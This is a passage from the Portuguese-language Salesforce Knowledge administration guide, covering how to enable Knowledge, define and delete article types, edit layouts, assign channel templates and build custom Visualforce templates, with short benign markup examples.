- **•** [Localizar artigos do Knowledge em um Salesforce Console](#page-2296-0)
- **•** [Como a pesquisa funciona?](#page-173-0)
- **•** [Gerenciando artigos e traduções](#page-2274-0)
- **•** [Publicando artigos e traduções](#page-2271-0)
- **•** [Criar relatórios sobre artigos do Salesforce Knowledge.](#page-3618-0) na página 3613
- **•** Para pesquisar e exibir artigos do Salesforce Knowledge no seu dispositivo Android, consulte [Acessar artigos do Salesforce Knowledge](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) [com o Salesforce1 para Android \(beta\)](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) e [Diferenças entre o Salesforce1 e o site completo do Salesforce](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_limits.htm)

## Definindo categorias de dados para artigos do Salesforce Knowledge

**•** [O que são categorias de dados?](#page-2727-0)



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

- **•** [Criando e modificando grupos de categoria](#page-2726-0)
- **•** [Adicionar categorias de informação aos grupos de categoria](#page-2738-0)
- **•** [Gerenciando categorias de dados](#page-2731-0)

## Traduzindo artigos do Salesforce Knowledge

- **•** [Configurando uma base de conhecimento multilíngue](#page-2716-0)
- **•** [Suportando vários idiomas em sua base de conhecimento](#page-2717-0)
- **•** [Criando uma fila de artigos](#page-2763-0)
- **•** [Traduzindo artigos no Salesforce Knowledge](#page-2281-0)
- **•** [Exportar artigos para tradução](#page-2721-0)
- **•** [Importando traduções de artigo](#page-2719-0)

### Compartilhando sua base de conhecimento do Salesforce

- **•** [Console do Salesforce e Salesforce Knowledge](#page-2296-0)
- **•** [Portal de clientes e Salesforce Knowledge](#page-2378-0)
- **•** [Habilitando o Salesforce Knowledge no Portal do parceiro](#page-2773-0)
- **•** Se você quiser que os visitantes de seu site público visualizem os artigos do Salesforce Knowledge, instale o aplicativo Public Knowledge Base do AppExchange. Para instalar, configurar e personalizar sua base de conhecimento pública com este pacote, consulte o Guia do aplicativo Public Knowledge Base do AppExchange disponível no [AppExchange](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000P3UNSEA3).

### Desenvolvendo o Salesforce Knowledge

- **•** O [Guia do desenvolvedor do Salesforce Knowledge](https://developer.salesforce.com/docs/atlas.en-us.198.0.knowledge_dev.meta/knowledge_dev/knowledge_customize_intro.htm) tem informações específicas de desenvolvimento do Salesforce Knowledge além de tutoriais e exemplos.
- **•** O [Guia do desenvolvedor da API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/misc_apex.htm) tem informações sobre a API do Salesforce Knowledge:
	- **–** Diretrizes
	- **–** Objetos
	- **–** Chamadas
- **•** O [Guia do desenvolvedor da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_intro.htm) tem informações sobre os objetos da API de metadados do Salesforce Knowledge.
- **•** O [Guia do desenvolvedor do Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) tem informações sobre os componentes do Visualforce do Salesforce Knowledge.
- **•** O [Guia do desenvolvedor de código do](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro_chapter.htm) Apex tem informações sobre a classe KnowledgeArticleVersionStandardController do Apex.

## <span id="page-2692-0"></span>Configurando o Salesforce Knowledge

Como um administrador da base de conhecimento, introduzir envolve escolher como seus artigos serão formatados e publicados, depois disponibilizar a base de conhecimento para autores, revisores, editores e outras pessoas em sua equipe. Depois da definição inicial, você poderá ativar várias configurações, como disponibilizar artigos para clientes, parceiros e visitantes de sites públicos.

Antes de configurar o Salesforce Knowledge, certifique-se de que você seja um usuário do Salesforce Knowledge:

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Confirme se a caixa de seleção Usuário do Knowledge está marcada.

## Conceitos básicos do Salesforce Knowledge

Execute as etapas a seguir para ativar o Salesforce Knowledge na sua organização:

**1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida, selecione **Tipos de artigo do Knowledge** e [crie um ou mais tipos de artigo](#page-2694-0).

- **2.** Em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida e selecione **Configurações do Knowledge**. Confirme se deseja ativar o Salesforce Knowledge e clique em Ativar Knowledge.
- **3.** Selecione as suas [configurações gerais](#page-2703-0).
	- **•** Selecione a opção Permitir que os usuários criem e editem artigos a partir da guia Artigos para permitir que os usuários editem artigos sem a necessidade de acessar a guia Gerenciamento de artigos. Os usuários podem clicar na opção **Editar** de um artigo para abrir a página de edição do artigo. Se já existir uma versão publicada do artigo, eles terão a opção de exibir a versão publicada ou editar a versão atual. Se existir uma versão de rascunho, eles poderão continuar a editar o rascunho existente, mas devem revisar o rascunho cuidadosamente para não substituir as alterações não publicadas.
	- **•** Selecione Ativar o campo Status de validação para adicionar um campo Status de validação para todos os artigos do Salesforce Knowledge.
	- **•** Selecione Permitir que os usuários adicionem conteúdo multimídia externo ao editor de HTML padrão para permitir que os elementos <iframe> no editor padrão adicionem conteúdo multimídia a partir dos sites da Web Dailymotion, Vimeo e YouTube.
- **4.** Selecione pelo menos uma opção em Resumos de artigos.
	- **•** Aplicativo interno
	- **•** Cliente
	- **•** Parceiro
- **5.** Selecione as opções desejadas em relação ao funcionamento da pesquisa na guia Knowledge.

### EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para criar ou editar usuários:

**•** "Gerenciar usuários internos"

Para criar tipos de artigo e ações do artigo:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"

Para gerenciar sinônimos:

**•** "Gerenciar sinônimos"

Para criar categorias de dados:

**•** "Gerenciar categorias de dados"

Nota: Para que os usuários possam acessar os tipos de artigo, o administrador deve definir permissões do objeto para os tipos de artigo.

- Sugerir artigos para os casos considerando o conteúdo do caso (Beta) sugere artigos com **•** base na semelhança do conteúdo e em seus links entre casos semelhantes. Se nenhum artigo estiver vinculado a casos semelhantes, os artigos sugeridos têm títulos semelhantes ao do caso. Os artigos sugeridos estão disponíveis no console do Salesforce para Serviço e em nossos portais ao exibir casos existentes e criar novos casos.
- **•** A opção Destacar texto relevante do artigo dentro dos resultados da pesquisa gera um snippet do texto relevante do artigo, com os termos de pesquisa em negrito. Consulte [Destaques e snippets de pesquisa](#page-2711-0) na página 2706.
- **•** A Pesquisa por palavra-chave com preenchimento automático sugere as três pesquisas por palavra-chave mais utilizadas realizadas na guia Knowledge. As sugestões se baseiam no canal (interno, cliente, parceiro ou público) em que o usuário está pesquisando.



Nota: O histórico de pesquisa por palavra-chave é atualizado uma vez ao dia.

**•** Pesquisa de título com preenchimento automático: sugere até três artigos com títulos correspondentes.

Se a sua organização não estiver com a guia Knowledge ativada, consulte [Ativando o Knowledge One com conjuntos de previsões](#page-2759-0) e [Ativando o Knowledge One com perfis](#page-2758-0).

- **6.** Escolha um **Idioma padrão da base do Knowledge**. Este é o idioma que seus autores irão usar para redigir a maioria dos artigos. É recomendável que seu **Idioma padrão da base do Knowledge** e o idioma de sua organização sejam o mesmo.
- **7.** Se a sua base de conhecimento suportar diversos idiomas, selecione Diversos idiomas, adicione os idiomas suportados e ajuste as configurações.



**8.** Opcionalmente, selecione as Configurações do caso.

- **•** [Permitir que os usuários criem um artigo a partir de um caso.](#page-2704-0) Escolha um editor simples ou padrão e defina o tipo de artigo padrão, o encarregado e qualquer personalização do Apex.
- [Usar um perfil para criar PDFs de artigo.](#page-2704-1) Se os agentes precisarem anexar arquivos PDF aos casos, lembre-se de que Permitir a anexação do artigo como PDF deve estar marcado no [layout de página do feed do caso](#page-3914-0).
- **•** [Permitir aos usuários compartilhar artigos por URLs públicos](#page-2704-1)
- **•** [Ativar lista de casos vinculados a um artigo](#page-2704-2)
- **9.** Opcionalmente, marque a opção Permitir que os usuários criem um artigo usando uma resposta para criar artigos a partir de respostas em Respostas.

#### **10.** Clique em **Salvar**.

Execute as etapas a seguir para dar aos usuários internos a possibilidade de gerenciar e exibir artigos:

- **1.** [Crie os grupos de categoria](#page-2726-0) e as categorias individuais que os autores atribuirão aos artigos. As categorias ajudam os agentes, clientes, parceiros e visitantes a localizarem os artigos na base de conhecimento. Consulte [Gerenciando categorias de dados](#page-2731-0) na página 2726 para obter mais detalhes.
- **2.** Após a configuração de suas categorias de dados, você poderá controlar a visibilidade de artigos baseando-se na categoria. Como padrão, os usuários do Salesforce Knowledge têm acesso a todos os artigos associados a qualquer categoria. Para restringir a visibilidade de um artigo, consulte [Editar a visibilidade do grupo de categorias](#page-2740-0) na página 2735.
- **3.** Forneça aos usuários internos o acesso ao Salesforce Knowledge atribuindo a cada usuário uma licença do recurso Salesforce Knowledge:
	- **a.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
	- **b.** Clique em **Editar** ao lado do nome do usuário ou em **Novo** para criar um novo usuário.

**c.** Marque a caixa de seleção Usuário do Knowledge.

Nota: Para obter instruções sobre como conceder aos usuários do portal acesso ao Salesforce Knowledge, consulte [Ativando o Salesforce Knowledge no portal de clientes](#page-2378-0) e [Ativando o Salesforce Knowledge no portal de parceiros.](#page-2773-0)

- **4.** Verifique se cada usuário tem as permissões apropriadas do Salesforce Knowledge ativadas. Para obter mais informações, consulte [Concedendo permissões para usuários do Salesforce Knowledge](#page-2751-0) na página 2746.
- **5.** Torne as guias Gerenciamento de artigos e Knowledge visíveis adicionando-as a um aplicativo personalizado ou instruindo seus usuários a adicionar as guias Gerenciamento de artigos ou Knowledge a um conjunto de guias existente. Observe o seguinte:
	- **•** Todos os usuários com acesso ao Salesforce Knowledge podem ver a guia Knowledge.
	- **•** Os usuários com a permissão de usuário "Gerenciar artigos" podem ver a guia Gerenciamento de artigos.

#### CONSULTE TAMBÉM:

[Criando e atribuindo usuários e grupos do Salesforce Knowledge](#page-2756-0) [Personalizando o Salesforce Knowledge](#page-2760-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

### <span id="page-2694-0"></span>Definindo tipos de artigo

A primeira etapa ao configurar o Salesforce Knowledge é criar um ou mais tipos de artigo. Você não consegue ativar o Salesforce Knowledge até que pelo menos um tipo de artigo seja criado.

Ao criar um artigo, o autor deve selecionar um tipo de artigo. Tipos de artigo, como Perguntas frequentes e Tutoriais, fornecem o formato e a estrutura para controlar como um arquivo é exibido para cada público, conhecido como um canal. Para cada tipo de arquivo, crie campos personalizados, personalize o layout adicionando ou removendo seções e campos, e escolha um modelo para cada canal. Você também pode criar regras do fluxo de trabalho e processos de aprovação para ajudar sua organização a acompanhar e gerenciar a criação e publicação de artigos.

Nota: Para que os usuários possam acessar os tipos de artigo, o administrador deve definir permissões do objeto para os tipos de artigo.

Para criar um tipo de artigo:

- **1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Clique em **Novo tipo de artigo** ou edite um artigo existente.
- **3.** Insira as seguintes informações:



EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir tipos de artigo:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"



#### **4.** Clique em **Salvar**.

- **5.** Na página de detalhes do tipo de artigo, preencha as seguintes informações:
	- **•** Na lista relacionada Campos, [crie ou modifique campos personalizados](#page-2702-0) conforme necessário.
	- **•** Na lista relacionada Campos, [edite o layout do tipo de artigo](#page-2697-0) conforme necessário para reorganizar campos e criar seções.
	- **•** Na lista relacionada Exibições de canal, [escolha um modelo](#page-2698-0) para o aplicativo interno, parceiro, cliente e base de conhecimento pública.

CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

#### Excluindo tipos de artigo

Para excluir um tipo de artigo:

- **1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Ao lado do tipo de artigo alvo, clique em **Excluir**.
- **3.** Confirme se deseja excluir o tipo de artigo.

Notas sobre a exclusão de tipos de artigo

Observe o seguinte sobre a exclusão de tipos de artigos:

- **•** Se sua organização tiver apenas um tipo de artigo, você não poderá excluí-lo. Toda organização do Salesforce Knowledge requer pelo menos um tipo de artigo implantado. Crie um novo tipo de artigo e, em seguida, exclua o antigo.
- **•** Quaisquer artigos associados a um tipo de artigo excluído serão removidos automaticamente de todos os canais. Isso inclui artigos de rascunho, publicados e arquivados.
- **•** O Salesforce não exibe tipos de artigo excluídos na Lixeira com outros registros excluídos. Em vez disso, os tipos de artigo excluídos são exibidos na lista Tipos de artigo excluídos na página do modo de exibição de lista de artigos durante 15 dias. Durante esse período, você pode restaurar o tipo de artigo e seus artigos, ou apagar permanentemente o tipo de artigo e seus artigos. Após 15 dias, o tipo de artigo e seus artigos são permanentemente apagados.
- **•** Se um usuário clicar em um favorito que direciona ao URL de um artigo excluído, será exibida uma mensagem Privilégios insuficientes.

CONSULTE TAMBÉM: [Definindo tipos de artigo](#page-2694-0)

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para excluir tipos de artigo:

**•** "Personalizar aplicativo"

E

"Gerenciar Salesforce Knowledge"

#### <span id="page-2697-0"></span>Modificando layouts dos tipos de artigo

Os layouts dos tipos de artigos determinam quais campos os usuários podem exibir e editar ao inserirem dados para um artigo. Eles também determinam quais seções são exibidas quando os usuários exibem os artigos. O formato do artigo, por exemplo, se as seções do layout são exibidas como subguias ou como uma página única com links, é definido pelo [modelo do tipo de artigo](#page-2698-0). Cada tipo de artigo tem apenas um layout, mas você pode escolher um modelo diferente para cada um dos quatro [canais](#page-2249-0) do tipo de artigo.

Dica: Você também pode usar a [segurança em nível de campo](#page-2283-0) para ocultar campos nos tipos de artigo. Por exemplo, se você publicar o mesmo artigo no aplicativo interno e no Portal de clientes, é recomendável que você use a segurança em nível de campo para ocultar um campo personalizado como Comentários internos de usuários do Portal de clientes.

Para modificar o layout dos tipos de artigos:

- **1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Selecione um dos tipos de artigos na lista.
- **3.** Na lista relacionada Campos, clique em **Editar layout**.
- **4.** Ao trabalhar no layout:
	- **•** O editor layout é formado por duas partes: uma paleta na parte superior da tela e o layout na parte inferior da tela. A paleta contém os campos disponíveis e um elemento de seção. O layout contém uma seção Informações e um espaço para você adicionar seções. Por padrão, todos os campos personalizados são incluídos na seção Informações.

Nota: Os campos padrão Número do artigo, Resumo, Título e Nome do URL não são exibidos no layout. Número do artigo e Resumo são exibidos em uma seção somente leitura Propriedades na parte superior do artigo publicado. Os campos Primeira publicação, Última modificação e Última publicação também estão incluídos neste cabeçalho.

- **•** Para adicionar uma nova seção, arraste e solte o elemento da seção na paleta.
- **•** Para alterar o nome de uma seção, clique em seu título. Não é possível renomear a seção Informações.
- Para remover um campo de uma seção, arraste-o para a direita da paleta ou clique no ícone **a** ao lado do campo.
- Para remover uma seção do layout de tipos de artigos, clique no ícone  $\ominus$  ao lado do nome da seção.
- **•** Use os botões desfazer e refazer para voltar e seguir em frente, respectivamente.
- **•** Use os seguintes atalhos de teclado:
	- **–** Desfazer = CTRL+Z
	- **–** Refazer = CTRL+Y
	- **–** Gravação rápida = CTRL+S
- **•** Para selecionar vários elementos individualmente, use CTRL + clique. Para selecionar vários elementos como um grupo, use SHIFT + clique.
- **•** Para localizar rapidamente qualquer item da paleta, use a caixa Busca rápida. A caixa Busca rápida é especialmente útil para layouts de tipos de artigos que tenham um grande número de itens disponíveis na paleta.
- **•** Para salvar as alterações e continuar a editar o layout de tipos de artigos, clique em **Gravação rápida**.

### EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para personalizar o layout dos tipos de artigos:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"

**•** Para salvar as alterações quando você tiver terminado de personalizar o layout de tipos de artigos, clique em **Salvar**. Se você sair do layout de tipos de artigos antes de clicar em salvar, suas alterações serão perdidas.

#### CONSULTE TAMBÉM:

[Definindo tipos de artigo](#page-2694-0) [Adicionando campos personalizados aos tipos de artigo](#page-2702-0)

#### <span id="page-2698-0"></span>Atribuindo modelos do tipo de artigo

Os tipos de artigo no Salesforce Knowledge exigem um modelo para cada canal.

O modelo do tipo de artigo especifica como as seções no layout do tipo de artigo são geradas. O Salesforce fornece dois modelos de tipo de artigo padrão, Guia e Índice, e você pode usar o Visualforce para [criar modelos personalizados.](#page-2700-0)

Se você escolher o modelo Guia, as seções definidas no layout serão exibidas como guias quando os usuários visualizarem um artigo.

#### EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para editar as atribuições do modelo do tipo de artigo:

**•** "Gerenciar Salesforce Knowledge"

## **Artigo publicado com o uso do modelo do tipo de artigo**



Se você escolher o modelo Índice, as seções definidas no layout serão exibidas em uma página com hyperlinks em cada título de seção.

#### **Artigo publicado com o uso do modelo do tipo de artigo de índice**



Para escolher a atribuição do modelo para um canal:

- **1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Clique em uma etiqueta para exibir a página de detalhes do tipo de artigo.
- **3.** Na lista relacionada Exibições de canal, clique em **Editar**.
- **4.** Especifique o modelo para cada canal.

Para o aplicativo interno, cliente e parceiro, a **Guia** é o modelo padrão. Para a base de conhecimento pública, o **Índice** é o modelo padrão. Se sua organização tiver um modelo personalizado para este tipo de artigo, ele será exibido também no menu suspenso.

**5.** Clique em **Salvar**.

CONSULTE TAMBÉM: [Modificando layouts dos tipos de artigo](#page-2697-0) [Definindo tipos de artigo](#page-2694-0)
Criando modelos dos tipos de artigo personalizados

Os tipos de artigo no Salesforce Knowledge exigem um modelo para cada canal.

Os modelos do tipo de artigo padrão — Guia e Índice — especificam como as seções no layout do tipo de artigo são exibidas no artigo publicado. Por exemplo, se você escolher o modelo Guia, as seções definidas no layout serão exibidas como guias quando os usuários visualizarem um artigo. Com o modelo de Índice, as seções são exibidas em uma única página com hiperlinks para cada seção. Você também pode criar um modelo personalizado usando o Visualforce. Os modelos personalizados não são associados ao layout do tipo de artigo.

Para criar um modelo personalizado do tipo de artigo:

- **1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Localize o tipo de artigo com base no qual está criando o modelo e clique em seu título para abrir a página de detalhes. Observe o Nome da API do tipo de artigo. Você precisará desse valor ao criar a página do Visualforce.
- **3.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
- **4.** Clique em **Novo**.
- **5.** Na caixa de texto Nome, digite o texto que aparecerá no URL como o nome da página. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
- **6.** Na caixa de texto Rótulo, insira o texto que os usuários verão ao escolher esse modelo na lista relacionada Exibições de canal na página de detalhes do tipo de artigo.
- **7.** Adicione sua marcação do Visualforce. O único requisito para os modelos personalizados do tipo de artigo é que o controlador padrão seja igual ao Nome da API do tipo de artigo. Por exemplo, se o Nome da API do tipo de artigo for *Offer\_\_kav*, sua marcação seria:

```
<apex:page standardController="Offer__kav">
    ... page content here ...
</apex:page>
```
- Nota: Clique em **Referência do componente** para obter uma lista dos componentes do Visualforce, como *knowledge:articleRendererToolbar* e *knowledge:articleCaseToolbar*, disponíveis para uso nos modelos personalizados do tipo de artigo.
- **8.** Se o tipo de artigo tiver um [campo Arquivo](#page-2765-0), você pode permitir que os usuários façam download do conteúdo do campo. No exemplo a seguir, o tipo de artigo será *Oferta*, o nome do campo Arquivo será *my\_file* e o texto que será exibido como link é *Clicar em mim*:

```
<apex:outputLink value="{!URLFOR($Action.Offer__kav.FileFieldDownload,
Offer kav.id, ['field'=$ObjectType.Offer kav.fields.my_file_Body_s.name])}">Click
me</apex:outputLink>
```
Nota: Se o campo Arquivo estiver vazio (o que significa que o autor não fez upload do arquivo), o link ainda será exibido em um artigo publicado, mas não terá nenhuma função. Se você não quiser que o link seja exibido quando o campo Arquivo

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir modelos do tipo de artigo:

**•** "Personalizar aplicativo" E

estiver vazio, substitua *Clicar em mim* no exemplo pelo nome do arquivo, como *{!Offer\_\_kav.my\_file\_\_Name\_\_s}*.

**9.** Clique em **Salvar**. Agora seu modelo personalizado pode ser atribuído a qualquer canal no tipo de artigo. Consulte [Atribuindo](#page-2698-0) [modelos do tipo de artigo](#page-2698-0) na página 2693 para obter detalhes.

CONSULTE TAMBÉM:

<https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/> [Gerenciando tipos de artigo](#page-2701-0)

# <span id="page-2701-0"></span>Gerenciando tipos de artigo

Ao criar um artigo, o autor deve selecionar um tipo de artigo. Tipos de artigo, como Perguntas frequentes e Tutoriais, fornecem o formato e a estrutura para controlar como um arquivo é exibido para cada público, conhecido como um canal. Para cada tipo de arquivo, crie campos personalizados, personalize o layout adicionando ou removendo seções e campos, e escolha um modelo para cada canal. Você também pode criar regras do fluxo de trabalho e processos de aprovação para ajudar sua organização a acompanhar e gerenciar a criação e publicação de artigos.

Depois de criar tipos de artigo, você poderá personalizá-los, editá-los e excluí-los. Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge** para exibir a página de lista Tipos de artigo, que fornece uma lista de todos os tipos de artigo definidos para a sua organização. Na página de lista Tipos de artigo, você pode:

- **•** Clique em **Novo tipo de artigo** para [definir um tipo de artigo.](#page-2694-0)
- **•** Clique no nome do tipo de artigo para exibir a página de detalhes. Na página de detalhes, é possível editar os campos existentes, adicionar novos campos personalizados, adicionar e editar seções no layout de tipo artigo, atribuir e criar [layouts compactos](#page-3942-0) e selecionar um modelo para cada canal.
- **•** Clique em **Excluir** para [excluir um tipo de artigo](#page-2696-0).

### CONSULTE TAMBÉM:

[Modificando layouts dos tipos de artigo](#page-2697-0) [Atribuindo modelos do tipo de artigo](#page-2698-0)

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir tipos de artigo:

**•** "Personalizar aplicativo" E

## <span id="page-2702-0"></span>Adicionando campos personalizados aos tipos de artigo

Crie campos personalizados para armazenar as informações importantes para seus artigos. Antes de começar, determine o [tipo de campo personalizado](#page-2764-0) que deseja criar. Os únicos campos padrão fornecidos nos tipos de artigo são Número do artigo, Resumo, Título e Nome do URL, de forma que no mínimo você desejará criar um campo onde os autores possam redigir o corpo do artigo.



Nota: Os autores podem exibir o Nome do URL quando criam ou editam um artigo. O Nome do URL não é exibido para os usuários finais que visualizam artigos publicados.

Para adicionar um campo personalizado:

- **1.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Selecione um tipo de artigo.
